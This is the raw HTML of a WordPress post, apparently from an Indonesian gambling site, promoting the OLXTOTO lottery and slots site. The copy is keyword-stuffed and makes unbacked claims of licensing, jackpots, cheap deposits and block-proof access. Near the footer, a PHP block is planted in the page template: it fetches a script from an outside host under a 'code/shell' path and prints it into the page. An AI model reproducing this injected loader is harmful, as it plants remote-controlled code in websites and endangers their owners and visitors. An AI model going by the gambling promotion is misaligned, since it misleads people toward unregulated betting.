									--go--color--secondary: hsl(210, 51%, 15%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-395 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-395 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-395">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Bisa dipercaya Pelebaga</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:48:14+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja barangkali akan suka dengan permainan online dengan taruhan uang asli maka dari itu <a href="https://s4trends.com/">toto slots</a> memang amat disarankan. Buat Anda yang mau masuk di site ini tentu ada banyak di internet.</div>
<div>Dengan masuk di site ini nyata-nyatanya dapat main games online togel serta slots secara bertepatan. Dengan begitu, pastinya tidaklah aneh jika Anda di web ini dapat main permainan banyak tak ada rasa suntuk didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Kenal lebih dekat sama toto slots</h2>
<div></div>
<div>Untuk Anda yang dianjurkan untuk masuk dan main di web ini pastinya mesti dapat mengetahui lebih dekat sama blog ini sendiri. Sama hal yang sudah disebut sebelumnya kalau benar-benar dengan masuk di website ini dapat main games togel dan slots.</div>
<div>Karena itu, pasti di blog ini juga tak akan merasan jenuh sekalipun dengan masuk di site ini. Tapi, ada poin penting mesti dipahami ketika mau masuk serta main di website yang ini.</div>
<div></div>
<div>Anda sudah pasti ingin tahu kan dengan apa data perihal web-site ini. Bila telah ingin tahu silahkan langsung baca secara detail berikut:</div>
<div></div>
<h2>1. Situs toto slots siapkan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk dan main di website ini ternyata selaku pemain Anda dapat memperoleh account demonstrasi. Karena ada account demonstrasi ini pastinya Anda juga segera akan langsung masuk serta main pada web ini bahkan juga secara gratis.</div>
<div>Pikirkan dengan masuk di website ini siapa saja yang ingin mencoba langsung dapat main tanpa ada butuh masuk atau buat account dahulu. Juga di site ini juga tak perlu deposit sebab dapat percobaan gratis dan soal ini lantas pastinya sangat memberikan keuntungan buat Anda.</div>
<div></div>
<h2>2. Sedikitnya deposit di toto slots</h2>
<div></div>
<div>Dengan masuk serta main di blog ini lantas tentunya di sini Anda sebagai pemain akan ketahui jika di blog ini dapat deposit dengan nilai yang paling rendah. Pikirkan saja jika benar-benar dengan masuk di site ini dapat langsung deposit cuman 10K saja.</div>
<div>Dapat di katakan di harga semurah itu sudah pasti pemain pemula yang juga tidak miliki banyak modal lantas bisa pula turut masuk dan main didalamnya. Karena itu, pastinya Anda juga bisa pula langsung nikmati semua permainan di web ini.</div>
<div></div>
<h2>3. Banyak pasaran togel dan provider slots yang bagus</h2>
<div></div>
<div>Dengan masuk di blog ini lantas pastinya Anda jadi pemain segera bisa mendapat sangat banyak pasaran togel. Bahkan juga pasaran yang hendak dimainkan juga cukup populer seperti pasaran Singapore, Hongkong, Sydney dan Macau.</div>
<div>Bukan cuma itu karenanya masuk di web-site ini lantas Anda sebagai pemain dapat langsung mendapat sangat banyak provider slots online. Banyak provider terkenal serta ternama di web-site ini dimulai dengan pragmatic play, Playtech, Microgaming, Spadegaming dan masih ada banyak kembali yang lain.</div>
<div></div>
<div>Karena ada banyak provider serta pasaran barusan pastinya pemain pun akan tidak gampang merasai jemu. Sampai di site ini juga pemain dapat masuk di banyak provider serta pasaran cuman gunakan satu account saja. Masalah ini pastinya akan mengagumkan buat banyak pemain.</div>
<div></div>
<h2>Kelebihan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots akan mendapat banyak kelebihan yang memikat. Ini seluruhnya pasti sebab beberapa terakhir ini toto slots mendatangkan penawaran yang besar sekali sangat janjikan.</div>
<div></div>
<div>Dapat dikatakan blog ini juga adalah yang terpilih akan tetap memberinya bonus besar untuk banyak pemain yang tergabung . Sehingga, oleh karena ada potongan harga serta bonus ini malahan dapat bikin situs toto slots bertambah banyak didatangi oleh pemain.</div>
<div>Kemungkinan Anda juga ingin tahu bagaimana aktivitas main di web-site ini serta kelihatannya memang semestinya masuk di sini. Website ini juga pastilah udah mendatangkan permainan yang paling bermacam-macam dengan penawaran begitu banyak.</div>
<div></div>
<div>Sehingga  Anda lantas juga ingin tahu kan dengan penawaran serta kelebihan yang bisa didapat di web ini. Dengan begitu, tentu silahkan langsung baca semua berikut:</div>
<div></div>
<h2>Promosi tiap hari di web toto slots</h2>
<div></div>
<div>Beberapa pemain yang hendak masuk di blog ini sudah pasti mempunyai peluang untuk bisa memperoleh promosi menarik tiap hari. Tapi, betul-betul di site ini pemain harus aktif tiap hari maka dari itu pemain bakal dilancarkan buat dapat peroleh keuntungan yang besar sekali.</div>
<div></div>
<div>Bagaimana tak karena situs toto slots ini benar-benar didalamnya telah mendatangkan banyak promosi harian yang bisa di-claim secara gampang. Sampai di sini lantas pemain simpel mendapat promosi harian dengan deposit dahulu serta capai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot dalam web toto slots</h2>
<div></div>
<div>Memang tidak diduga-duga kalau dengan masuk dan main di blog ini juga sudah pasti Anda menjadi pemain akan dapat memperoleh keuntungan yakni jekpot. Tetapi, barangkali masihlah ada pemain yang belum demikian ketahui apa sich itu jekpot.</div>
<div>Maka  jekpot ini adalah salah satunya keuntungan yang paling spektakuler bakal pemain peroleh dengan begitu ringan. Buat bisa memperoleh jekpot ini pastinya pemain dapat coba untuk permainkan permainan slots progresif pun jadi pemenang semua perputaran bermainnya.</div>
<div></div>
<div>Karena itu, tentunya di sini juga ada juga juta-an besar peluang buat gapai hadiah beberapa ratus secara langsung. Di sini juga Anda bisa juga tentukan games slots online yang gacor pula bisa dipercaya untuk dapat dengan gampang mendapat keuntungan terbaik.</div>
<div>Terus ada pertandingan toto slots di tiap bulan</div>
<div></div>
<div>Dengan Anda masuk serta main di web ini juga tentunya bakal memperoleh peluang turut kontes di tiap bulan. Tetapi, buat dapat mendapati disc. dan penawaran terunggul tentu Anda miliki berpeluang mengikut sejumlah kompetisi yang telah didatangkan.</div>
<div></div>
<div>Maka  dengan Anda dapat mengikut invitasi ini tentunya Anda juga berpeluang buat dapat memperoleh kesibukan main yang jauh membahagiakan  penawaran yang dapat disebut paling besar.</div>
<div></div>
<div>Kontes ini akan ada setiap bulan di beberapa hari spesifik saja . Sehingga, pastinya gak boleh terasa terheran dengan bermain aktif di toto slots  benar-benar simpel buat Anda untuk dapat ikuti kompetisi di tiap bulannya.</div>
<div>Akan tetapi, untuk dapat mendapati penawaran terpilih ini lantas benar ada informasi-informasi sama seperti yang dimaksud dengan bocor yang terbaik. Dengan begitu, pastilah buat bisa peroleh invitasi serta dapat memperoleh penawarannya makin lebih simpel.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk serta main di web toto slots pastinya Anda juga memiliki kesempatan untuk dapat memperoleh komisi atau promosi referal di toto slots. Bahkan juga promosi referal ini lantas dapat diterima sepanjang umur.</div>
<div>Triknya lantas ringan sebab di sini Anda selaku pemain hanya butuh dengan membawa keluarga lain juga bisa rekan atau doi untuk tergabung memanfaatkan code referal yang telah Anda punya.</div>
<div>Sehingga  bila benar-benar pengen nikmati permainan slots dapat bawa kawan buat kerjakan registrasi lewat cara online dengan link referalnya. Bertambah banyak anggota anyar tergabung dengan code personal pasti Anda dapat mendapat komisi besar serta ini sudah pasti benar-benar memberi keuntungan.</div>
<div></div>
<div>Akan tetapi memanglah untuk dapat mendapati bonus yang telah barusan dijajakan pastilah benar-benar punya trik yang berlainan . Sehingga, dalam web toto slots pastinya banyak pemain harus mengenali dahulu seluruhnya penawaran yang berada di toto slots.</div>
<div>Di sini lantas tentu beberapa pemain bisa pula memperoleh jekpot dengan jumlah yang fenomenal nanti dapat memenangi permainan. Bukan cuma itu, tentu saja dengan main aktif dan ajak anggota anyar buat tergabung di sini lantas Anda dapat capai komisi.</div>
<div></div>
<div>Maka  yakinkan sebelumnya untuk cari kabar dahulu kurang lebih apa prasyarat atau aturannya. Dengan begitu, pasti buat dapat mendapat hadiah yang terbaik tiap saat bermain akan jadi soal yang gampang.</div>
<div></div>
<h2>Situs toto slots yang sudah memiliki lisensi</h2>
<div></div>
<div>Dengan masuk di website ini juga pastilah Anda lebih bisa aman sebab memang site ini telah miliki lisensi. Sama seperti yang udah dijumpai kalau situs toto slots sebagai web-site judi slots serta togel bisa dipercaya yang miliki banyak ada pilihan games.</div>
<div>Pemain di sini juga pastinya dapat bertatapan dengan beragam ragam keuntungan yang benar-benar besar tiap kali main games didalamnya. Bukan cuma penawaran seperti jekpot beberapa ratus juta di sini lantas ternyata Anda berpeluang bisa pula capai keuntungan tinggi.</div>
<div></div>
<div>Tentulah ini akan didapat waktu Anda jadi anggota anyar. Di sini juga Anda dapat gapai bonus new peserta 100 dengan daftar lewat cara online. Agar dapat lakukan pendaftaran pasti Anda harus penuhi dahulu SK serta persiapkan data penting yang bisa diperlukan.</div>
<div></div>
<div>Rata-rata proses register ini dapat berjalan di toto slots dan dapat ditolong oleh admin CS. Sampai betul-betul web-site ini juga sudah bersertifikasi dari perusahaan internasional maka web-site ini memanglah tidak dapat disangsikan kembali.</div>
<div>Di blog ini lantas bahkan semuanya permainan slots serta togel selalu bekerja 24 jam online. Juga situs toto slots sebagai web-site yang udah uji-coba hingga pemain bisa nikmati game-nya dengan suka setiap saat.</div>
<div></div>
<div>Juga main di web ini juga juga aman dan pemain dapat capai untung yang tinggi . Sehingga, sudah pasti tidaklah aneh bila banyak orang-orang yang ingin masuk didalamnya.  Barangkali ini juga peluang Anda untuk masuk dalam web toto slots ini.</div>
<div>Apabila betul-betul Anda di website ini berasa ingin tahu dan pengen bermain permainan pastinya langsung bisa daftar saja. Apabila tetap sangsi juga pastinya semuanya proses registrasi langsung akan ditolong oleh faksi web-site ini.</div>
<div></div>
<div>Anda pun perlu mengetahui sebuah hal kalau type permainan yang toto slots tampilkan amatlah dianjurkan buat siapa saja . Maka, tak boleh kembali berasa risau karena semua permainan termasuk ringan dan luar biasa yang ditambahkan dengan penampakan yang oke.</div>
<div></div>
<div>Aktivitas main di web toto slots ini lantas sudah pasti bisa dijalankan gampang pula suka memanfaatkan situs toto slots. Tidak aneh memanglah jika website ini jadi situs amat membahagiakan serta berikan kualitas teratas buat pemain.</div>
<div>Bahkan juga semua bermainnya bisa juga dengan gampang dimainkan dengan tenang dan bisa dijangkau cepat. Ingat kembali satu soal kalau web ini udah bersertifikasi dan bisa dicapai secara gampang dengan pelbagai piranti.</div>
<div></div>
<h2>Bekerja bersama-sama dengan sejumlah bank lokal</h2>
<div></div>
<div>Ternyata blog ini juga bekerja bersama-sama dengan banyak faksi bank lokal . Maka, keuntungan yang bakal bisa mengalami ketika bermain di toto slots yaitu saat ini udah kerja bersama dengan beberapa bank besar di Indonesia.</div>
<div>Sampai bank yang dibawa bekerja sama-sama juga sangat juga komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI serta Maybank. Sampai jumlag pilihan opsi negosiasi dengan beberapa bank besar di Indonesia ini akan kian membuat lebih mudah pemain saat negosiasi.</div>
<div></div>
<h2>Spek live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk serta main di blog ini lantas akan mendapati keuntungan seperti feature live chat yang online sepanjang 24 jam nonstop. Karena ada service live Chat 24 jam service ini tentunya akan memungkinkan seseorang memberikan halangan-kendala.</div>
<div></div>
<div>Sangat banyak hambatan yang kerap dirasakan pemain waktu main slots seperti saat daftar, tidak sukses negosiasi atau semacamnya. Akan tetapi, adanya feature ini, pastinya semuanya kasus bakal dikerjakan dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuman 10K saja</h2>
<div></div>
<div>Di site ini juga tentunya Anda bakal bisa keuntungan lantaran bisa deposit dengan nilai rendah adalah 10K saja . Maka, tent tidak aneh bila betul-betul ini yang sering jadi argumen kenapa banyak sebagian orang main dan putuskan situs toto slots banyak.</div>
<div></div>
<div>Dengan kedatangan feature ini juga sampai dapat membuat kesan-kesan main judi di toto slots betul-betul digapai dan diuji oleh siapa saja tanpa kecuali . Sehingga, Anda juga baiknya langsung coba masuk di website ini saat ini juga.</div>
<div></div>
<h2>Service deposit serta withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di blog ini juga pasti pemain akan merasai sangatlah gampang melaksanakan proses depo serta wd tiada waktu yang lama. Ini maknanya benar-benar site ini tak usah perlu proses panjang sampai sekian jam</div>
<div></div>
<h2>Situs toto slots mempunyai pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di web-site ini pastinya pemain dapat main dengan jenis pasaran WLA terkomplet di Indonesia . Sehingga, tentu pemain juga rasakan gampangnya main di web ini tanpa perlu berasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots mempunyai vs Mobile, Dekstop juga WAP</h2>
<div></div>
<div>Kelebihan di web toto slots ialah sejumlah pemain dapat secara gampang terjalin dengan bervariasi tipe vs seperti mobile, desktop hingga WAP. Karena itu, pastinya pemain dapat main dimana-mana sesuai sama kemauannya.</div>
<div></div>
<h2>Feature loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pastinya Anda dapat rasakan main slots serta toto yang bermutu dan luar biasa lantaran main di sini bisa bermain dengan loading cepat sekali tanpa kuatir lantaran lambat. Ini seluruhnya pastilah sebab memang website ini mempunyai proses engine yang betul-betul bagus.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di site ini merupakan anti blokir. Dengan begitu, pemain dapat bebas main kapan saja tanpa ada takut digembok.</div>
<div></div>
<div>Demikianlah tadi berkaitan data mengenai situs toto slots serta keuntungan menarik didalamnya . Sehingga, yok masuk serta main di web-site ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-pelebaga/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
